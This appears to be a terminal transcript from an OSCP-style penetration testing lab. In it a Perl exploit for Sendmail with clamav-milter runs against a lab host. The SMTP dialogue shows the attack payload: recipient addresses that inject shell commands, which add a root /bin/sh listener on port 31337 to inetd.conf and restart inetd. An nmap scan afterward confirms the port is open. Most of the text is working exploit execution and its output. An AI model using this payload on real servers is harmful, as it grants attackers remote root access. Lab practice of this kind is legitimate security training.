 ┌──(kali㉿kali)-[~/…/PEN-200_OSCP+/Lab/Linux/ClamAV]
└─$ perl 4761.pl 192.168.155.42
Sendmail w/ clamav-milter Remote Root Exploit
Copyright (C) 2007 Eliteboy
Attacking 192.168.155.42...
220 localhost.localdomain ESMTP Sendmail 8.13.4/8.13.4/Debian-3sarge3; Sun, 31 Aug 2025 15:08:43 -0400; (No UCE/UBE) logging access from: [192.168.45.186](FAIL)-[192.168.45.186]
250-localhost.localdomain Hello [192.168.45.186], pleased to meet you
250-ENHANCEDSTATUSCODES
250-PIPELINING
250-EXPN
250-VERB
250-8BITMIME
250-SIZE
250-DSN
250-ETRN
250-DELIVERBY
250 HELP
250 2.1.0 <>... Sender ok
250 2.1.5 <nobody+"|echo '31337 stream tcp nowait root /bin/sh -i' >> /etc/inetd.conf">... Recipient ok
250 2.1.5 <nobody+"|/etc/init.d/inetd restart">... Recipient ok
354 Enter mail, end with "." on a line by itself
250 2.0.0 57VJ8hKB024609 Message accepted for delivery
221 2.0.0 localhost.localdomain closing connection
┌──(kali㉿kali)-[~/…/PEN-200_OSCP+/Lab/Linux/ClamAV]
└─$ nmap -p 31337 -Pn 192.168.155.42
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-01 00:08 JST
Nmap scan report for 192.168.155.42
Host is up (0.089s latency).
PORT      STATE SERVICE
31337/tcp open  Elite
Nmap done: 1 IP address (1 host up) scanned in 0.22 seconds